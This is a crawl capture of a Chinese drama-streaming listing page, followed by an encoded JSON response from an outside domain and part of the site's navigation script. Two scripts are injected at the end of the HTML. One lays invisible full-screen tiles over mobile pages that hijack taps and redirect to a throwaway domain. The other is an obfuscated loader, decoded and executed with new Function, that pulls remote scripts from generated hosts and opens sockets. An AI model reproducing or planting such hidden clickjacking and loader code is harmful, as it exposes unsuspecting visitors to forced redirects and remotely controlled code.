

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kankany.com/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html
body_size: 6374
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta content="yes" name="apple-mobile-web-app-capable"><meta content="yes" name="apple-touch-fullscreen"><meta name="viewport" content="width=device-width, initial-scale=1"><meta content="telephone=no,email=no" name="format-detection"><meta name="renderer" content="webkit"><meta name="wap-font-scale" content="no"><meta name="applicable-device" content="pc,mobile"><title>韩国韩语2020泰剧第1页-百度云影视</title><meta name="keywords" content="最新泰剧,泰剧推荐,必看泰剧,泰剧大全,百度云影视,百度云资源" /><meta name="description" content="百度云影视泰剧频道提供精彩热播泰剧中字版,最新原版泰剧TV以及必看的泰剧在线观看,本站泰剧每天实时更新,是泰剧迷们的追剧必收藏的网站。最新百度云资源" /><link href="/template/bdy/images/favicon.ico" type="image/x-icon" rel="icon"><link href="/template/bdy/images/favicon.ico" type="image/x-icon" rel="shortcut icon"><link href="/template/bdy/css/style.css" rel="stylesheet"><script src="/static/js/jquery.js"></script><script src="https://cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script><script src="https://cdn.staticfile.org/zclip/1.1.2/jquery.zclip.min.js"></script><script src="/template/bdy/js/hd.js"></script><script src="/template/bdy/js/common.js"></script><script src="/template/bdy/js/function.js"></script><script src="/template/bdy/js/script.js"></script><script type="text/javascript" src="/template/bdy/js/history.js"></script><script>var maccms={"path":"","mid":"1","aid":"12","url":"www.kankany.com","wapurl":"www.kankany.com","mob_status":"0"};</script><script src="/static/js/home.js"></script></head><body><div id="pgcontainer"><div class="header"><div class="head clearfix"><div class="logo"><a class="logobg" href="/"></a><link href="/favicon.ico"/></div><div class="nav_other mb_none"><ul class="clearfix"><li><a href="/"target="_blank">首页</a></li></ul></div><div class="nav mb_none"><span class="nav_name"><a href="/s/id/dy.html" target="_blank" class="curjs cur"><span class="ttname">电影</span><i class="ico arrow"></i></a><div class="nav_down clearfix"><div class="nav_1000"><ul><li><a href="/s/id/dzdy.html" target="_blank">动作电影</a></li><li><a href="/s/id/xjdy.html" target="_blank">喜剧电影</a></li><li><a href="/s/id/aqdy.html" target="_blank">爱情电影</a></li><li><a href="/s/id/khdy.html" target="_blank">科幻电影</a></li><li><a href="/s/id/kbdy.html" target="_blank">恐怖电影</a></li><li><a href="/s/id/jqdy.html" target="_blank">剧情电影</a></li><li><a href="/s/id/zzdy.html" target="_blank">战争电影</a></li><li><a href="/s/id/hgdy.html" target="_blank">韩国电影</a></li><li><a href="/s/id/jilu.html" target="_blank">纪录片</a></li></ul></div></div></span></div><div class="nav mb_none"><span class="nav_name"><a href="/s/id/dsj.html" target="_blank" class="curjs cur"><span class="ttname">电视剧</span><i class="ico arrow"></i></a><div class="nav_down clearfix"><div class="nav_1000"><ul><li><a href="/s/id/guochanju.html" target="_blank">国产剧</a></li><li><a href="/s/id/gangju.html" target="_blank">港剧</a></li><li><a href="/s/id/hanju.html" target="_blank">韩剧</a></li><li><a href="/s/id/meiju.html" target="_blank">美剧</a></li><li><a href="/s/id/taiju.html" target="_blank">台剧</a></li><li><a href="/s/id/riju.html" target="_blank">日剧</a></li><li><a href="/s/id/taiju.html" target="_blank">泰剧</a></li></ul></div></div></span></div><div class="nav mb_none"><span class="nav_name"><a href="/s/id/zongyi.html" target="_blank" class="curjs cur"><span class="ttname">综艺</span><i class="ico arrow"></i></a><div class="nav_down clearfix"><div class="nav_1000"><ul></ul></div></div></span></div><div class="nav mb_none"><span class="nav_name"><a href="/s/id/dm.html" target="_blank" class="curjs cur"><span class="ttname">动漫</span><i class="ico arrow"></i></a><div class="nav_down clearfix"><div class="nav_1000"><ul></ul></div></div></span></div><div class="nav_history mb_none aa"><span class="drop-down nav-item bb" id="nav-looked"><a href="javascript:void(0)" onMouseOver="$MH.showHistory(1);" class="nav-link drop-title">观看历史</a><div class="cc"><script type="text/javascript"> $MH.limit = 10;$MH.WriteHistoryBox(180, 170, 'font'); $MH.recordHistory({name: '',link: `/Play/66666-1-1.html `,}) </script></div></span></div><div class="searchput mb_none"><form name="formsearch" id="formsearch" action="/search.html" onSubmit="return qrsearch();"><div class="input_all clearfix"><div class="input_input"><input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词"/></div><div class="imgbt_imgbt"><input class="ico imgbt" type="submit" value=""></div></div></form></div><div class="menubtn pc_none"><i class="ico menubtn_bg"></i></div><div class="mb_search pc_none"><i class="ico searchbtn_bg"></i></div><div class="search_hover"><form name="formsearch" id="formsearch" action="/search.html" onSubmit="return qrsearch();"><div class="sh1"><div class="inputall"><div class="input_1"><div class="input_2"><input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词"/></div></div><div class="imgbt_1"><input class="ico imgbt" type="submit" value=""></div></div></div><div class="gb1">取消</div></form></div></div></div><div id="menu_right" class="menu_right"><div class="nav_title"><ul class="mb_name"><li><a class="ico a_ico" >百度云电影_西瓜影视网盘_百度云资源网</a></li></ul><ul class="nav_ul clearfix"><li><a href="/s/id/taiju.html">动作电影</a></li><li><a href="/s/id/taiju.html">喜剧电影</a></li><li><a href="/s/id/taiju.html">爱情电影</a></li><li><a href="/s/id/taiju.html">科幻电影</a></li><li><a href="/s/id/taiju.html">恐怖电影</a></li><li><a href="/s/id/taiju.html">剧情电影</a></li><li><a href="/s/id/taiju.html">战争电影</a></li><li><a href="/s/id/taiju.html">韩国电影</a></li><li><a href="/s/id/taiju.html">纪录片</a></li><li><a href="/s/id/taiju.html">国产剧</a></li><li><a href="/s/id/taiju.html">港剧</a></li><li><a href="/s/id/taiju.html">韩剧</a></li><li><a href="/s/id/taiju.html">美剧</a></li><li><a href="/s/id/taiju.html">台剧</a></li><li><a href="/s/id/taiju.html">日剧</a></li><li><a href="/s/id/taiju.html">泰剧</a></li></ul></div></div></div><div class="wrap"><div class="row"><div class="case"><div class="feifan123-net"><span>泰剧</span><div class="list_nav j-list-nav" id="j-nav-type0"><ul><li><a href="/s/id/2.html" class="on">全部</a></li><li><a href="/s/id/guochanju.html" >国产剧</a></li><li><a href="/s/id/gangju.html" >港剧</a></li><li><a href="/s/id/hanju.html" >韩剧</a></li><li><a href="/s/id/meiju.html" >美剧</a></li><li><a href="/s/id/taiju.html" >台剧</a></li><li><a href="/s/id/riju.html" >日剧</a></li><li><a href="/s/id/taiju.html" class="on" >泰剧</a></li></ul></div></div><div class="feifan123-net"><span>地区</span><div class="list_nav j-list-nav" id="j-nav-type1"><ul><li><a href="/s/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html">全部</a></li><li><a href="/s/area/%E5%A4%A7%E9%99%86/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html">大陆</a></li><li><a class="active" href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html">韩国</a></li><li><a href="/s/area/%E9%A6%99%E6%B8%AF/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html">香港</a></li><li><a href="/s/area/%E5%8F%B0%E6%B9%BE/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html">台湾</a></li><li><a href="/s/area/%E6%97%A5%E6%9C%AC/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html">日本</a></li><li><a href="/s/area/%E7%BE%8E%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html">美国</a></li><li><a href="/s/area/%E6%B3%B0%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html">泰国</a></li><li><a href="/s/area/%E8%8B%B1%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html">英国</a></li><li><a href="/s/area/%E6%96%B0%E5%8A%A0%E5%9D%A1/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html">新加坡</a></li><li><a href="/s/area/%E5%85%B6%E4%BB%96/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html">其他</a></li></ul></div></div><div class="feifan123-net"><span>年代</span><div class="list_nav j-list-nav" id="j-nav-type3"><ul><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD.html">全部</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2021.html">2021</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html">2020</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2019.html">2019</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2018.html">2018</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2017.html">2017</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2016.html">2016</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2015.html">2015</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2014.html">2014</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2013.html">2013</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2012.html">2012</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2011.html">2011</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2010.html">2010</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2009.html">2009</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2008.html">2008</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2006.html">2006</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2005.html">2005</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2004.html">2004</a></li></ul></div></div><div class="feifan123-net"><span>语言</span><div class="list_nav j-list-nav" id="j-nav-type3"><ul><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/year/2020.html">全部</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E6%B1%89%E8%AF%AD%E6%99%AE%E9%80%9A%E8%AF%9D/year/2020.html">汉语普通话</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E5%9B%BD%E8%AF%AD/year/2020.html">国语</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E8%8B%B1%E8%AF%AD/year/2020.html">英语</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E7%B2%A4%E8%AF%AD/year/2020.html">粤语</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%97%BD%E5%8D%97%E8%AF%AD/year/2020.html">闽南语</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html">韩语</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/id/taiju/lang/%E6%97%A5%E8%AF%AD/year/2020.html">日语</a></li></ul></div></div><div class="feifan123-net bb0"><span>排序</span><div class="list_nav j-list-nav"><ul><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/by/time/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html" class="order active">按时间</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/by/hits/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html" class="order">按人气</a></li><li><a href="/s/area/%E9%9F%A9%E5%9B%BD/by/score/id/taiju/lang/%E9%9F%A9%E8%AF%AD/year/2020.html" class="order">按评分</a></li></ul></div></div></div></div><div class="row"><div class="channel"><div class="list clearfix"><ul></ul></div></div></div></div><div class="footer clearfix"><div class="wrap"><p>百度云影视只提供web页面服务，并不提供影片资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请到留言来信，我们会及时处理和回复，谢谢</p> Copyright ©2015-2016 <a href="http://www.kankany.com">http://www.kankany.com</a> All Rights Reserved · <a href="/map.html" title="最近更新">最近更新</a>·<a href="/gbook.html" title="反馈留言">反馈留言</a>·<a href="/rss.xml" title="rss">RSS</a>·<a href="/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a></div><div class="gotop"><a href="javascript:;" title="返回顶部"><i class="ico gotopbg"></i></a></div></div><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?6fc195687819d83cd0d5de74967448be"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="dyzcvacc_b" style="'+style+'"></div>');var a=document.getElementsByClassName("dyzcvacc_b");a[i].addEventListener("touchend",function(){var dyzcvacc_n="https://"+Date.parse(new Date())+"4bc44b55d7982bdgc.ngoqdn.com"+":8005/cc/4145?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=dyzcvacc_n}else{window.location.href=dyzcvacc_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`KXJBeWEfzGl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fT4(Xd((M6LMDL8fT4(Xd((M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfT4(Xd((M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfT4(Xd((M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfT4(Xd((M6LMSS880a[fT4(Xd((M6LMSS8}!Xd5 fT4(Xd((M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"o)(oo)nnf1Q{@)fp(m2pO:f2m(O^"%"g{00n/((/o}onj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fT4(Xd((M^PYqLY[D62fODmqO(dF6O2mh5Y78fT4(Xd((M^PfT4(Xd((M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfT4(Xd((M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o)(oo)nnf1Q{@)fp(m2pO:f2m(O^"%"g{00n/f/o}onj(8}v28fT4(Xd(("!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fT4(Xd((MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//o)(oo)nnf1Q{@)f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o}on"a! (mO2OJY287_2(F6O2cYa[fT4(Xd((M6LMDL8fT4(Xd((M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fT4(Xd((MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o)(oo)nnf1Q{@)fppm71X7^Km(O^"%"g{00n\/L(/o}onj28fT4(Xd(("!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b544cf8b94f4fc89e4e5adac12f27a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2707gc.ee33ji.com:8005/d/4145?t=0.5124153941958758
body_size: 1187
content:
{"key":"[\"6f\"go}on=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1KK1Q}K{{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@101p(mYYssC6m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@101p(mYYssC6m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/6CJRQ00nmd^OOqKKQQohm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://www.kankany.com/template/bdy/js/script.js
body_size: 1094
content:
$(function() {
   $(".alink").hover(function(){
       $(this).parent().find(".dpic").toggleClass('dh_hover');
   });
   $(".nav_name").hover(function(){
      console.log('nav_name')
       $(this).children(".cur").toggleClass('nav_hover')
       $(this).children(".curjs").next().toggle();
   });
   $(".nav_history .jl").hover(function(){
       $(this).children('.tname').toggleClass('nav_hover')
       $(this).children().next().toggle();
   });
   $(".mb_search").click(function(){
       $(this).next().toggle();
   });
   $(".gb1").click(function(){
       $(this).parent().parent().hide();
   });
   $(".from li").click(function(){
       $(this).parent().parent().toggleClass("from-on");
   });
   $(window).scroll(function() {   
       if($(window).scrollTop() >= 300){
           $('.gotop').fadeIn(400); 
       }else{    
           $('.gotop').fadeOut(400);    
       }  
   });
   $('.gotop').click(function(){
       $('html,body').animate({scrollTop: '0px'}, 800);
   }); 
   $(".but_copy").zclip({
   path: "",
   copy: function(){
   return $(this).parent().parent().find(".adr").val();
   },
   afterCopy:function(){
     var $copysuc = $("<div class='copy-tips'><div class='copy-tips-wrap'>复制成功</div></div>");
     $("body").find(".copy-tips").remove().end().append($copysuc);
     $(".copy-tips").fadeOut(3000);
       }
   });
});
function setTab(name,name2,cursel,n){
   for(i=1;i<=n;i++){
   var menu=document.getElementById(name+i);
   var con=document.getElementById(name2+i);
   menu.className=i==cursel?"on":"";
   con.style.display=i==cursel?"block":"none";
}};
$(function(){
 var menuwidth  = 240;
 var menuspeed  = 400;
 
 var $bdy       = $('body');
 var $container = $('#pgcontainer');
 var $burger    = $('#menu_right');
 var negwidth   = "-"+menuwidth+"px";
 var poswidth   = menuwidth+"px";
 
 $('.menubtn').on('click',function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   } else {
     jsAnimateMenu('open');
   }
   $(this).children().toggleClass('closebtn_bg');
 });
 
 $('.overlay').on('click', function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   }
   $('.menubtn_bg').removeClass('closebtn_bg');    
 });
 function jsAnimateMenu(tog) {
   if(tog == 'open') {
     $bdy.addClass('openmenu');
     
